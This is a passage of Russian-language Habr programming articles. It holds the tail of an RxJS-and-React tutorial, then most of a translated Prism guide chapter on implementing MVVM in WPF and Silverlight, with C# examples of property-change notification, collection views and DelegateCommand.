.throttle(1000) # ставим задержку 1 секунду
.distinct(-> store.getClicksCount()) # реагируем только если изменилось число кликов
.flatMap(-> saveToDb store.getClicksCount()) # вызываем асинхронную функцию сохранения
.do(-> store.enableSavedMessage()) # показываем сообщение об успешном сохранении
# создаем подписчика, который спрячет сообщение об успешном сохранении после 2 секунд
hideSavedMessage = showSavedMessageSource.delay(2000)
.do(-> store.disableSavedMessage())
# Соединяем все источники в один, который будет обновлять view
Rx.Observable.merge(
countClicks
showSavedMessageSource
hideSavedMessage
).subscribe(
-> view.setProps getViewState(store)
(err) ->
console.error? err)
module.exports = dispatchActions
```
Я надеюсь, что вас так же, как и меня, впечатляет возможность декларативно описывать операции, выполняемые в нашем приложении, при этом создавать компонуемые цепочки вычислений, состоящие из синхронных и асинхронных действий.
На этом буду заканчивать рассказ. Надеюсь, удалось донести основную суть использования концепции реактивного программирования и React для построения пользовательских приложений.
##### Несклько ссылок из статьи
* [github репозиторий с примерами](https://github.com/AlexMost/RxReact)
* [demo1](http://alexmost.github.io/RxReact/hello_world/public/index.html)
* [demo2](http://alexmost.github.io/RxReact/hello_world2/public/index.html)
* [Пример реализации TODO приложения](http://alexmost.github.io/RxReact/todo/public/index.html)
* [rxreact-generator](https://github.com/AlexMost/generator-rxreact)
**P.S** Все демки из статьи используют server side prerendering для React.js, для этого создал специальный **gulp** плагин — [gulp-react-render](https://github.com/AlexMost/gulp-react-render). | https://habr.com/ru/post/251835/ | null | ru | null |
# Руководство разработчика Prism — часть 5, реализация паттерна MVVM
> **Оглавление**
>
> 1. [Введение](http://habrahabr.ru/post/176851/)
> 2. [Инициализация приложений Prism](http://habrahabr.ru/post/176853/)
> 3. [Управление зависимостями между компонентами](http://habrahabr.ru/post/176861/)
> 4. [Разработка модульных приложений](http://habrahabr.ru/post/176863/)
> 5. [Реализация паттерна MVVM](http://habrahabr.ru/post/176867/)
> 6. [Продвинутые сценарии MVVM](http://habrahabr.ru/post/176869/)
> 7. [Создание пользовательского интерфейса](http://habrahabr.ru/post/176895/)
>
> 1. [Рекомендации по разработке пользовательского интерфейса](http://habrahabr.ru/post/177925/)
> 8. [Навигация](http://habrahabr.ru/post/178009/)
> 1. [Навигация на основе представлений (View-Based Navigation)](http://habrahabr.ru/post/182052/)
> 9. [Взаимодействие между слабо связанными компонентами](http://habrahabr.ru/post/182580/)
>
Паттерн *Model-View-ViewModel* (MVVM, модель-представление-модель представления) поможет вам отделить бизнес-логику и логику представления от пользовательского интерфейса. Поддержка разделения ответственности между логикой приложения и UI может сделать ваше приложение более лёгким для тестирования, поддержки и развития. Это может также значительно улучшить возможности повторного использования кода и позволит разработчикам и дизайнерам легче сотрудничать при разработке соответствующих частей приложения.
Используя паттерн MVVM, пользовательский интерфейс приложения, логика представления и бизнес-логика разделяются на три отдельных класса. Это представление, которое инкапсулирует UI и его логику, модель представления, которая инкапсулирует логику представления и её состояния, и модель, которая инкапсулирует бизнес-логику приложения и данные.
Prism включает примеры и образцы реализации, которые показывают, как реализовать шаблон MVVM в Silverlight или в WPF приложениях. Библиотека Prism также предоставляет функции, которые могут помочь реализовать данный паттерн. Эти функции воплощают наиболее распространённые методы для реализации паттерна MVVM и разработаны, чтобы обеспечить тестируемость и совместимость с Expression Blend и Visual Studio.
Эта глава даёт краткий обзор паттерна MVVM и описывает, как его реализовать. Глава 6 описывает, как реализовать более сложные сценарии MVVM, используя библиотеку Prism.
### Обязанности и характеристики классов
Паттерн MVVM является близкой разновидностью паттерна *Presentation Model*, оптимизированного для лучшего согласования с некоторыми базовыми возможностями WPF и Silverlight, такими как привязка данных, шаблоны данных, команды, и поведения.
В паттерне MVVM представление инкапсулирует UI и любую логику UI, модель представления инкапсулирует логику представления и её состояния, и модель инкапсулирует бизнес-логику и данные. Представление взаимодействует с моделью представления посредством привязки данных, команд и событий уведомления. Модель представления запрашивает данные у модели, или подписываться на уведомления об их изменении, и координирует обновления состояния модели, а также преобразует, валидирует и агрегирует, при необходимости, данные, для отображения их в представлении.
Следующая иллюстрация показывает три части шаблона MVVM и их взаимодействие.

Как и во всех паттернах разделённых представлений, ключ к эффективному использованию паттерна MVVM находится в понимании того, как разделить код вашего приложения по корректным классам, и в понимании путей, по которым эти классы взаимодействуют в различных сценариях. Следующие разделы описывают обязанности и характеристики каждого из классов в паттерне MVVM.
#### Класс представления (*View*)
Представление ответственно за определение того, что пользователь видит на экране. В идеале, code-behind представления содержит только конструктор, который вызывает метод `InitializeComponent`. В некоторых случаях, code-behind может содержать код логики UI, который реализует визуальное поведение, являющееся трудным или неэффективным для выражения в XAML, такое как сложные анимации, или когда код должен непосредственно управлять визуальными элементами, являющимися частью представления. Недопустимо помещать код логики, нуждающийся в тестировании, в представление. Как правило, код в code-behind представления может быть протестирован через автоматизацию UI.
В Silverlight и WPF, выражения привязки данных в представлении вычисляются по отношению к его контексту данных. В MVVM модель представления устанавливается в качестве контекста данных представления. Модель представления реализует свойства и команды, к которым представление может быть привязано, и уведомляет представление о любых изменениях состояния через события уведомления об изменениях. Обычно есть непосредственное отношение между представлением и его моделью представления.
Как правило, представления наследуются от классов `Control` или `UserControl`. Однако, в некоторых случаях, представление может быть представлено шаблоном данных, который определяет элементы UI, которые будут использоваться, чтобы визуально представить объект. Используя шаблоны данных, разработчик может легко задать то, как модель представления будет визуализирована, или может изменить её визуальное представление по умолчанию, не изменяя базовый объект или его поведение непосредственно.
Шаблоны данных могут считаться представлениями, у которых отсутствует code-behind. Они разрабатываются для привязки к определённым типам модели представления, когда она должна быть отображена в UI. Во время выполнения, представление, как определено шаблоном, автоматически создаётся и соответствующая модель представления устанавливается его контекстом данных.
В WPF можно связать шаблон данных с моделью представления на уровне приложения. Тогда WPF будет автоматически применять этот шаблон данных к любым объектам модели представления указанного типа всякий раз, когда они появляются в UI. Это известно как неявные шаблоны данных. В Silverlight необходимо явно определить шаблон данных для объекта модели представления в пределах элемента управления, который должен его отображать. Шаблон данных может быть определён как встроенный в элемент управления, который его использует, или определённый в словаре ресурсов вне родительского представления и декларативно объединённый со словарём ресурсов представления.
Подводя итоги, у представления есть следующие ключевые характеристики:
* Представление является визуальным элементом, таким как окно, страница, пользовательский элемент управления или шаблон данных. Представление определяет элементы управления, их компоновку и стиль.
* Представление ссылается на модель представления через свое свойство `DataContext`. Элементы управления в представлении привязаны к свойствам и командам модели представления.
* Представление может настроить поведение привязки данных между представлением и моделью представления. Например, представление может использовать преобразователи значений, чтобы отформатировать данные, которые будут показаны в UI, или использовать правила валидации, чтобы предоставить дополнительную проверку вводимых пользователем данных.
* Представление задаёт и обрабатывает визуальное поведение UI, такое как анимации или переходы, которые могут быть инициированы изменением состояния модели представления, или через взаимодействие пользователя с UI.
* Code-behind представления может определить логику UI, чтобы реализовать некоторое визуальное поведение, которое трудно выразить в XAML, или которое требует прямых ссылок на определённые элементы управления UI, определённые в представлении.
#### Класс модели представления (*View Model*)
Модель представления в паттерне MVVM инкапсулирует логику представления и данные для отображения. У неё нет прямых ссылок на представление или знаний о реализации или типе представления. Модель представления реализует свойства и команды, к которым представление может привязать данные и уведомляет представление о любых изменениях состояния через события уведомления. Свойства и команды, которые предоставляет модель представления, определяют функциональность, полагающуюся UI, но представление определяет, как эта функциональность будет преподнесена пользователю.
Модель представления ответственна за координирование взаимодействия представления с необходимыми классами модели. Зачастую, между моделью представления и классами модели бывают отношение один-ко-многим. Модель представления может подставлять классы модели непосредственно в представления так, чтобы элементы управления в представлении могли привязать данных непосредственно к ним. В этом случае, классы модели должны быть разработаны так, чтобы поддерживать привязку данных и соответствующие события уведомления об изменениях. Для получения дополнительной информации об этом сценарии, смотрите раздел «Привязка данных» далее в этой теме.
Модель представления может преобразовывать или управлять данными модели так, чтобы представление могло легко их использовать. Модель представления может иметь дополнительные свойства для специфичных нужд представления. Эти свойства обычно не могут быть частью модели. Например, модель представления может объединить значение двух полей, чтобы облегчить их вывод на экран, или может вычислить количество оставшихся символов при вводе для полей с ограниченной длиной строки. Модель представления может также реализовать логику валидации данных, чтобы гарантировать их непротиворечивость.
Модель представления может также определить логические состояния, которые представление может использовать для визуальных изменений в UI. Представление может определить разметку или изменения стилей, отображающих состояние модели представления. Например, модель представления может иметь состояние, которое указывает, что данные асинхронно передаются веб-сервису. Представление может показать анимацию во время этого состояния, чтобы обеспечить визуальную обратную связь с пользователем.
Как правило, модель представления определяет команды или действия, которые могут быть представлены в UI и вызваны пользователем. Типичным примером является то, когда модель представления предоставляет команду `Submit`, которая позволяет пользователю передать данные веб-сервису или репозиторию. Представление может представить эту команду как кнопку так, что пользователь может нажать её для передачи данных. Как правило, когда команда становится недоступной, её связанное представление в UI становится отключённым. Команды позволяют инкапсулировать пользовательские действия и отделить их от их визуального представления.
В итоге, модель представления имеет следующие ключевые характеристики:
* Является не визуальным классом и не наследуется ни от какого базового класса WPF или Silverlight. Она инкапсулирует логику представления, необходимую для поддержки пользовательских действий в приложении. Модель представления тестируется независимо от представления и модели.
* Обычно непосредственно не ссылается на представление. Она реализует свойства и команды, к которыми представление может привязать данные. Она уведомляет представление о любых изменениях состояния через события уведомления интерфейсов `INotifyPropertyChanged` и `INotifyCollectionChanged`.
* Координирует взаимодействие представления с моделью. Она может преобразовать или управлять данными так, чтобы их можно было легко использовать представлению, и может реализовать дополнительные свойства, которые, возможно, не присутствуют в модели. Она может также реализовать валидацию данных через интерфейсы `IDataErrorInfo` или `INotifyDataErrorInfo`.
* Может определить логические состояния, которые представление может визуально представить пользователю.
> **Заметка. Представление или модель представления?**
>
> Часто определение того, где должна быть реализована определённая функциональность, не очевидно. Общее правило гласит: Что-либо касающееся определённого визуального отображения и что может быть модернизировано позже (даже если вы в настоящий момент не планируете модернизировать это), должно войти в представление; что-либо, что важно для логики приложения, должно войти в модель представления. Кроме того, так как у модели представления не должно быть никаких явно заданных знаний об определённых визуальных элементах в представлении, код, чтобы программно управлять визуальными элементами в пределах представления, должен находиться в code-behind представления или инкапсулироваться в поведениях (*Behaviors*). Точно так же, код для получения или управления элементами данных, которые должны быть показаны в представлении посредством привязки данных, должен находиться в модели представления. Например, цвет выделения выбранного пункта в поле списка должен быть определён в представлении, но список элементов для отображения и ссылка на выбранный пункт, должны быть определены в модели представления.
#### Класс модели (*Model*)
Модель в паттерне MVVM инкапсулирует бизнес-логику и данные. Бизнес-логика определяется как любая логика приложения, которая касается извлечения и управления данными приложения и для того, чтобы удостовериться, что удовлетворяются бизнес-правила, гарантирующие непротиворечивость и валидность данных. Чтобы максимизировать возможности повторного использования, модели не должны содержать специфичной для представления информации, логики, или поведения.
Как правило, модель представляет сущность предметной области клиентской части приложения. Она может содержать структуры данных, основанные на модели данных приложения и любую бизнес и логику валидации. Модель может также иметь доступ к данным и кэшу, хотя обычно для этого используется отдельный репозиторий данных, или соответствующая служба. Часто, модель и слой доступа к данным являются автоматически сгенерированными, как часть инфраструктуры ADO.NET Entity Framework, WCF Data Services, или WCF RIA Services.
Как правило, модель реализует средства, облегчающие привязку к представлению. Это обычно означает, что поддерживаются уведомления об изменениях свойств или коллекций через интерфейсы `INotifyPropertyChanged` и `INotifyCollectionChanged`. Классы моделей, которые предоставляют наборы объектов, обычно наследуются от класса `ObservableCollection`, который предоставляет реализацию интерфейса `INotifyCollectionChanged`. Модель может также поддерживать валидацию данных и сообщение об ошибках через интерфейсы `IDataErrorInfo` (или `INotifyDataErrorInfo`). Эти интерфейсы позволяют посылать WPF и Silverlight уведомления для обновления UI, когда значения привязанных данных изменяются. Они также предоставляют поддержку валидации данных и сообщения об ошибках в уровне UI.
> **Заметка**
>
> `Что, если Ваши классы модели не реализуют необходимые интерфейсы?`
>
> Иногда Вы должны будете работать с объектами модели, которые не реализуют интерфейсы `INotifyPropertyChanged`, `INotifyCollectionChanged`, `IDataErrorInfo`, или `INotifyDataErrorInfo`. В этих случаях модель представления, возможно, должна будет обернуть объекты модели и предоставить необходимые свойства представлению. Значения для этих свойств будут предоставлены непосредственно объектами модели. Модель представления сможет реализовать необходимые интерфейсы для свойств, которые она предоставляет так, чтобы представление могло легко привязать к ним данные.
У модели есть следующие ключевые характеристики:
* Классы модели являются не визуальными классами, которые инкапсулируют данные приложения и бизнес-логику. Они ответственны за управление данными приложения и за обеспечение их непротиворечивости и валидности, инкапсулируя необходимые бизнес-правила и логику валидации данных.
* Классы модели непосредственно не ссылаются на классы представления или модели представления и не имеют никакой зависимости от того, как эти классы реализуются.
* Классы модели обычно предоставляют уведомления об изменении свойств или коллекций через интерфейсы `INotifyPropertyChanged` и `INotifyCollectionChanged`. Это позволяет им быть легко привязанными к представлению. Классы модели, которые представляют коллекции объектов, обычно наследуются от класса `ObservableCollection.`
* Классы модели обычно обеспечивают валидацию данных и сообщение об ошибках через интерфейсы `IDataErrorInfo`, или `INotifyDataErrorInfo`.
* Классы модели обычно используются вместе со службой или репозиторием, который инкапсулирует доступ к данным и кэширование.
### Взаимодействие классов
Паттерн MVVM обеспечивает чистое разделение ответственности между пользовательским интерфейсом вашего приложения, его логикой представления, и его бизнес логикой и данными, разделяя каждый элемент на отдельные классы. Поэтому, когда вы реализуете MVVM, важно разделить код на корректные классы, как было описано в предыдущем разделе.
Хорошо разработанные классы представления, модели представления, и модели будут не только инкапсулировать корректную логику и поведение, они также будут разработаны так, чтобы легко взаимодействовать друг с другом через привязку данных, команды, и интерфейсы валидации данных.
Взаимодействие между представлением и его моделью представления являются, возможно, самыми важными для рассмотрения, но взаимодействия между классами модели и модели представления также важны. Следующие разделы описывают различные типы этих взаимодействий и описывают, как их разрабатывать, реализовывая шаблон MVVM.
#### Привязка данных (*Data Binding*)
Привязка данных играет очень важную роль в паттерне MVVM. WPF и Silverlight предоставляют мощные возможности для привязки данных. Ваша модель представления и (в идеале) ваши классы модели должны быть разработаны так, чтобы поддерживать привязку данных. Как правило, это означает, что они должны реализовывать корректные интерфейсы.
Привязка данных Silverlight и WPF поддерживает разнообразные режимы. С односторонней привязкой данных, элементы управления UI могут быть связаны с моделью представления так, чтобы они отражали значения базовых данных при отрисовке. Двухсторонняя привязка данных автоматически обновит базовые данные, когда пользователь изменит их в UI.
Чтобы гарантировать, что UI обновляется, когда данные изменяются в модели представления, она должна реализовать соответствующий интерфейс уведомления об изменениях. Если она определяют свойства, к которым могут быть привязаны данные, то она должна реализовать интерфейс `INotifyPropertyChanged`. Если модель представления представляет коллекцию, она должна реализовать `INotifyCollectionChanged` или наследоваться от класса `ObservableCollection`, который реализует этот интерфейс. Оба этих интерфейса определяют событие, которое генерируется всякий раз, когда базовые данные изменяются. Любые связанные элементы управления будут автоматически обновлены, когда эти события будут сгенерированы.
Во многих случаях, модель представления содержит свойства, возвращающие объекты (которые, в свою очередь, могут содержать свойства, которые возвращают дополнительные объекты). Привязка данных WPF и Silverlight поддерживает привязку к вложенным свойствам через свойство `Path`. Поэтому, модели представления свойственно возвращать ссылки на другие классы моделей представления или моделей. Вся классы модели представления и модели, доступные для представления, должны реализовать интерфейс `INotifyPropertyChanged` или `INotifyCollectionChanged`.
Следующие разделы описывают, как реализовать необходимые интерфейсы для поддержки привязки данных в пределах паттерна MVVM.
##### Реализация *INotifyPropertyChanged*
Реализация интерфейса `INotifyPropertyChanged` в классах модели представления или модели позволяет им уведомлять об изменении значений связанные элементы управления в представлении. Реализация этого интерфейса является сравнительно простой, как показано в следующем примере (см. класс `Questionnaire` в *Basic MVVM QuickStart*).
```
public class Questionnaire : INotifyPropertyChanged {
private string favoriteColor;
public event PropertyChangedEventHandler PropertyChanged;
...
public string FavoriteColor {
get { return this.favoriteColor; }
set {
if (value != this.favoriteColor) {
this.favoriteColor = value;
if (this.PropertyChanged != null) {
this.PropertyChanged(this,
new PropertyChangedEventArgs("FavoriteColor"));
}
}
}
}
}
```
Реализация интерфейса `INotifyPropertyChanged` во многих классах модели представления может повторяться и быть подверженной ошибкам из-за потребности определить имя свойства. Библиотека Prism предоставляет удобный базовый класс, от которого можно наследовать свои классы модели представления, реализующие интерфейс `INotifyPropertyChanged` безопасным, с точки зрения типов, способом, как показано ниже.
```
public class NotificationObject : INotifyPropertyChanged {
public event PropertyChangedEventHandler PropertyChanged;
...
protected void RaisePropertyChanged(
Expression> propertyExpression) {...}
protected virtual void RaisePropertyChanged(string propertyName) {...}
}
```
Унаследованный класс модели представления может сгенерировать событие изменения свойства как вызовом `RaisePropertyChanged` с определённым именем свойства, так и использованием лямбда-выражения, которое обращается к свойству, как показано ниже.
```
public string CurrentState {
get { return this.currentState; }
set {
if (this.currentState != value) {
this.currentState = value;
this.RaisePropertyChanged(() => this.CurrentState);
}
}
}
```
> **Заметка**
>
> Использование лямбда-выражений таким образом вызывает небольшую потерю производительности, потому что лямбда-выражение должно быть вычислено для каждого запроса. Преимуществом является то, что данный подход обеспечивает безопасность типов во время компиляции и поддержку рефакторинга, когда вы переименовываете свойство. Хотя потеря производительности является небольшой и обычно не влияет на ваше приложение, затраты могут накапливаться, если у вас имеется много уведомлений об изменении. В этом случае, следует рассмотреть использование перегрузки метода, принимающей строку.
> **Заметка**
>
> Свежии версии [Resharper](http://www.jetbrains.com/resharper/) поддерживают рефакторинги даже с использованием перегрузки, принимающей имя свойства в виде строки.
Часто ваша модель или модель представления будут содержать свойства, значения которых вычисляются в зависимости от других свойств модели или модели представления. Генерируя событие изменения свойства, убедитесь, что также генерируются события уведомлений для любых зависимых свойств. К примеру, если у вас есть поля Price1, Price2 и SumPrice, представляющее сумму первых двух полей, то в сеттерах полей `Price1` и `Price2` должен помимо всего вызываться метод `RaisePropertyChanged(“SumPrice”)`.
##### Реализация *INotifyCollectionChanged*
Ваш класс модели представления или модели может являться коллекцией элементов, или может иметь одно или более свойств, возвращающих коллекцию. В ином случае вы, вероятно, захотите отобразить коллекцию в одном из наследников `ItemsControl`, таком как `ListBox`, или `DataGrid`. Эти элементы управления могут быть связаны с моделью представления, которая предоставляет коллекцию или свойство, возвращающее коллекцию, через свойство `ItemSource`.
Чтобы должным образом поддерживать запросы уведомления об изменении коллекции объектов, классы модели представления или модели, являющиеся коллекциями, должны реализовать интерфейс `INotifyCollectionChanged` (в дополнение к интерфейсу `INotifyPropertyChanged`). Если класс модели представления или модели определяют свойство, которое возвращает ссылку на коллекцию, возвращаемый класс коллекции должен реализовывать интерфейс `INotifyCollectionChanged`.
Однако реализация интерфейса `INotifyCollectionChanged` является довольно сложной, потому что она должна посылать уведомления, когда элементы добавляются, удаляются, перемещаются, или изменяются в пределах коллекции. Вместо того чтобы непосредственно реализовать интерфейс, часто легче использовать напрямую, или унаследоваться от класса коллекции, который уже реализует его. Класс `ObservableCollection` реализует этот интерфейс и обычно используется или в качестве базового класса, или в свойствах, представляющих коллекцию элементов.
Если вы должны создать коллекцию для привязки данных к представлению, и вам не нужно отслеживать выбор элементов пользователем, или поддерживать фильтрацию, сортировку, или группировку элементов в коллекции, можно просто определить свойство в своей модели представления, которое возвращает ссылку на экземпляр `ObservableCollection`.
```
public class OrderViewModel : INotifyPropertyChanged {
public OrderViewModel(IOrderService orderService) {
this.LineItems = new ObservableCollection(
orderService.GetLineItemList());
}
public ObservableCollection LineItems { get; private set; }
}
```
Если вы получаете ссылку на класс коллекции (например, от другого компонента или службы, которая не реализует `INotifyCollectionChanged`), можно обернуть эту коллекцию в экземпляр `ObservableCollection`, используя один из конструкторов, которые принимают в качестве параметра `IEnumerable` или `List`.
##### Реализация *ICollectionView* (представление коллекции)
Предыдущий пример кода показывает, как реализовать простое свойство модели представления, возвращающее коллекцию элементов, которые могут быть показаны через связанные элементы управления в представлении. Поскольку `ObservableCollection` реализует интерфейс `INotifyCollectionChanged`, элементы управления в представлении будут автоматически обновлены при добавлении или удалении элементов.
Часто необходимо более точно управлять тем, как коллекция элементов отображается в представлении, или отслеживать взаимодействие пользователя с отображаемой коллекцией элементов непосредственно внутри модели представления. Например, вы, возможно, захотите фильтровать или сортировать коллекцию элементов согласно логике представления, реализованной в модели представления, или отследить выбранный в настоящий момент элемент в представлении так, чтобы команды, реализованные в модели представления, могли воздействовать только на выбранный элемент.
WPF и Silverlight поддерживают такие сценарии, предоставляя различные классы, которые реализуют интерфейс `ICollectionView`. Этот интерфейс обеспечивает свойства и методы, позволяющие коллекции быть отфильтрованной, отсортированной, или сгруппированной, а также позволяет отследить или изменить элемент, выбранный в настоящий момент. И Silverlight и WPF предоставляют реализации этого интерфейса, Silverlight даёт класс `PagedCollectionView`, и WPF — класс `ListCollectionView`.
Классы представления коллекции работают, обертывая базовую коллекцию элементов так, чтобы они могли обеспечить автоматическое отслеживание выбранного элемента, сортировку, фильтрацию, и оповещение. Экземпляр этих классов может быть создан программно или декларативно в XAML, используя класс `CollectionViewSource`.
> **Заметка**
>
> В WPF будет автоматически создаваться CollectionView по умолчанию всякий раз, когда элемент управления привязывается к коллекции. В Silverlight оно будет автоматически создаваться, только если привязанная коллекция поддерживает интерфейс `ICollectionViewFactory`.
Классы представления коллекции могут использоваться моделью представления, чтобы отследить важную информацию о состоянии для базовой коллекции, поддерживая разделение обязанностей между UI в представлении и базовыми данными в модели. В действительности, `CollectionViews` являются моделями представления, которые специально разработаны, чтобы поддерживать коллекции.
Поэтому, если вы должны реализовать фильтрацию, сортировку, группировку, или отслеживание выбора элементов в коллекции изнутри вашей модели представления, то ваша модель представления должна создать экземпляр класса представления коллекции для каждой коллекции, которая будет предоставлена представлению. Тогда можно будет подписаться на события выбора, такие как `CurrentChanged`, или управлять фильтрацией, сортировкой, или группировкой, используя методы класса представления коллекции внутри вашей модели представления.
Модель представления должна реализовать свойство только для чтения, которое возвращает ссылку на `ICollectionView` так, чтобы элементы управления в представлении могли привязать данные к представлению коллекции и взаимодействовать с нею. Все элементы управления WPF и Silverlight, которые происходят из базового класса `ItemsControl`, могут автоматически взаимодействовать с классами `ICollectionView`.
Следующий пример показывает использование `PagedCollectionView` в Silverlight для отслеживания клиента, выбранного в настоящий момент.
```
public class MyViewModel : INotifyPropertyChanged {
public ICollectionView Customers { get; private set; }
public MyViewModel(ObservableCollection customers) {
Customers = new PagedCollectionView(customers);
Customers.CurrentChanged +=
new EventHandler(SelectedItemChanged);
}
private void SelectedItemChanged(object sender, EventArgs e) {
Customer current = Customers.CurrentItem as Customer;
...
}
}
```
В представлении можно связать `ItemsControl`, такой как `ListBox`, со свойством `Customers` в модели представления через свойство `ItemsSource`, как показано ниже.
```
```
Когда пользователь выберет клиента в UI, модель представления будет проинформирована и сможет выполнять команды, касающиеся только выбранного клиента. Модель представления может также программно изменить текущий выбор в UI, вызывая методы на объекте представления коллекции, как показано в следующем примере.
```
Customers.MoveCurrentToNext();
```
Когда в представлении коллекции изменяется выбранный элемент, UI автоматически обновляется, чтобы визуально обозначить выбранное состояние элемента. Реализация подобна и для WPF, хотя `PagedCollectionView` в предыдущем примере обычно будет заменён классом `ListCollectionView`, или `BindingListCollectionView`, как показано ниже.
```
Customers = new ListCollectionView(_model);
Customers.CurrentChanged += new EventHandler(SelectedItemChanged);
```
#### Команды
В дополнение к предоставлению доступа к данным, которые будут отображены или отредактированы в представлении, модель представления, вероятно, определит одно или более действий или операции, которые могут быть выполнены пользователем. В WPF и Silverlight, действия или операции, которые пользователь может выполнить через UI, обычно определяются как команды. Команды обеспечивают удобный способ представить действия или операции, которые могут быть легко привязаны к элементам управления в UI. Они инкапсулируют код, реализующий необходимые действие, и помогают сохранить его отделённым от визуального представления.
Команды могут быть визуально представлены и вызваны пользователем различными способами. В большинстве случаев, они вызываются в результате щелчка мышью, но они могут также быть вызваны в результате нажатий сочетания клавиш, сенсорных жестов, или любых других событий ввода. Элементы управления в представлении связаны с командами модели представления так, чтобы пользователь мог вызвать их, используя любое входное событие, определённое элементом управления. Взаимодействие между элементами управления UI в представлении и командой может быть двухсторонним. В этом случае, команда может быть вызвана взаимодействием пользователя с UI, и элемент управления может быть автоматически разблокирован или блокирован при включении или отключении базовой команды.
Модель представления может реализовать команды как *Command Method*, или как *Command Object* (объект, который реализует интерфейс `ICommand`). В любом случае, взаимодействие представления с командой может быть определено декларативно, не требуя сложного кода обработки событий в code-behind представления. Например, определённые элементы управления в WPF и Silverlight поддерживают команды и предоставляют свойство `Command`, которое может быть связано со свойством типа `ICommand` в модели представления. В других случаях, может использоваться `CommandBehavior` для связи элемента управления с методом команды или объектом команды в модели представления.
> **Заметка**
>
> Поведения являются мощным и гибким механизмом расширяемости, который может использоваться для инкапсуляции логики взаимодействия и поведения, которое может быть декларативно связано с элементами управления в представлении. `CommandBehavior` могут использоваться для связи объектов или методов команды с элементами управления, которые не были специально разработаны для взаимодействия с командами.
Следующие разделы описывают, как реализовать команды в вашем представлении как методы или объекты команды, и как связать их с элементами управления в представлении.
##### Реализация *Command Objects*
Объект команды является объектом, который реализует интерфейс `ICommand`. Этот интерфейс определяет метод `Execute`, который инкапсулирует необходимые действия, и метод `CanExecute`, который показывает, может ли команда быть вызвана в определённое время. Оба этих метода принимают единственный аргумент в качестве параметра команды. Инкапсуляция логики в объекте команды означает, что она может быть легче тестируемой и поддерживаемой.
Реализация интерфейса `ICommand` сравнительно проста. Однако есть много реализаций этого интерфейса, который можно с готовностью использовать в своем приложении. Например, можно использовать класс `ActionCommand` из SDK Expression Blend, или класс `DelegateCommand`, предоставленный Prism.
Класс `DelegateCommand` инкапсулирует два делегата, каждый из которых ссылается на метод, реализованный в пределах вашего класса модели представления. Он наследуется от класса `DelegateCommandBase`, который реализует методы `Execute` и `CanExecute` интерфейса `ICommand`, вызывая эти делегаты. Вы определяете делегатов в своих методах модели представления в конструкторе класса `DelegateCommand`, который выглядит следующим образом.
```
public class DelegateCommand : DelegateCommandBase {
public DelegateCommand(Action executeMethod, Func canExecuteMethod)
:base((o) => executeMethod((T)o), (o) => canExecuteMethod((T)o)) { ... }
}
```
Например, следующий код показывает, как экземпляр `DelegateCommand`, который представляет команду `Submit`, создаётся, создавая делегатов на методы модели представления `OnSubmit` и `CanSubmit`. Команда передаётся представлению через свойство только для чтения, которое возвращает ссылку на `ICommand`.
```
public class QuestionnaireViewModel {
public QuestionnaireViewModel() {
this.SubmitCommand = new DelegateCommand(
this.OnSubmit, this.CanSubmit);
}
public ICommand SubmitCommand { get; private set; }
private void OnSubmit(object arg) {...}
private bool CanSubmit(object arg) { return true; }
}
```
Когда метод `Execute` вызывают на объекте `DelegateCommand`, вызов просто перенаправляется в метод в вашем классе модели представления через делегат, который вы определили в конструкторе. Точно так же, когда вызывают метод `CanExecute`, вызывается соответствующий метод в вашем классе модели представления. Делегат на метод `CanExecute` в конструкторе является не обязательным. Если делегат не будет определен, то `DelegateCommand` будет всегда возвращать `true` для `CanExecute`.
Класс `DelegateCommand` является универсальным типом. Параметр типа определяет тип параметра команды, передаваемый методам `Execute` и `CanExecute`. В предыдущем примере параметр команды имеет тип `object`. Не универсальная версия класса `DelegateCommand` также предоставляется Prism для использования в том случае, когда параметр команды не требуется.
Модель представления может указать на изменение состояния метода `CanExecute` команды, вызывая метод `RaiseCanExecuteChanged` на объекте `DelegateCommand`. Это вызовет событие `CanExecuteChanged`. Любые элементы управления в UI, которые связаны с командой, обновят свое состояние, чтобы отразить доступность связанной команды.
Доступны другие реализации интерфейса `ICommand`. Класс `ActionCommand` в SDK Expression Blend, подобен классу Prism `DelegateCommand`, описанному ранее, но поддерживает только единственный делегат метода `Execute`. Prism также предоставляет класс `CompositeCommand`, который позволяет группировать `DelegateCommands` для исполнения. Для получения дополнительной информации об использовании класса `CompositeCommand`, см. «Составные команды» в главе 6, «Продвинутые сценарии MVVM».
##### Вызов объектов команд из представления
Есть много способов, которыми элементы управления в представлении могут быть связаны с объектом команды, предоставленным моделью представления. Элементы управления WPF и Silverlight 4, особенно наследуемые от `ButtonBase`, такие как `Button`, `RadioButton`, `Hyperlink`, или наследуемые от `MenuItem`, могут быть легко связаны с объектом команды через свойство `Command`. WPF также поддерживает привязку `ICommand` к `KeyGesture`.
Дополнительно может быть задан параметр команды, используя свойство `CommandParameter`. Тип ожидаемого параметра определяется в целевых методах `Execute` и `CanExecute`. Элемент управления автоматически вызовет целевую команду, когда пользователь будет взаимодействовать с этим элементом управления, и параметр команды, если он есть, будет передан как параметр методу `Execute` команды. В предыдущем примере кнопка автоматически вызовет `SubmitCommand`, когда по ней щёлкнут. Дополнительно, если будет определён обработчик `CanExecute`, то кнопка будет автоматически отключена, если `CanExecute` возвратит `false` и будет включена, если `true`.
Альтернативный подход должен использовать триггеры взаимодействия Expression Blend и поведение `InvokeCommandAction`.
```
```
Этот подход может использоваться для любого элемента управления, к которому можно присоединить триггер взаимодействия. Особенно это бывает полезно, если вы хотите присоединить команду к элементу управления, который не является потомком `ButtonBase`, или когда вы хотите вызвать команду на событие кроме события щелчка. Упомянём снова, что если вы должны передавать параметры для своей команды, можно использовать свойство `CommandParameter`.
В отличие от элементов управления, которые могут быть связаны непосредственно с командой, `InvokeCommandAction` не включает или отключает элемент управления автоматически, основываясь на значении `CanExecute` команды. Чтобы реализовать это поведение, вы должны привязать свойство `IsEnabled` элемента управления к подходящему свойству в модели представления, как было показано выше, или написать собственное специализированное поведение для отключения элементов управления, в зависимости от доступности команды.
> **Заметка**
>
> Поддерживающие команды элементы управления WPF и Silverlight 4, позволяют вам декларативно привязывать элемент управления к команде. Эти элементы управления вызовут указанную команду, когда пользователь будет взаимодействовать с ними. Например, для элемента управления `Button`, команда будет вызвана, когда пользователь нажмёт кнопку. Это событие, связанное с командой, фиксировано и не может быть изменено.
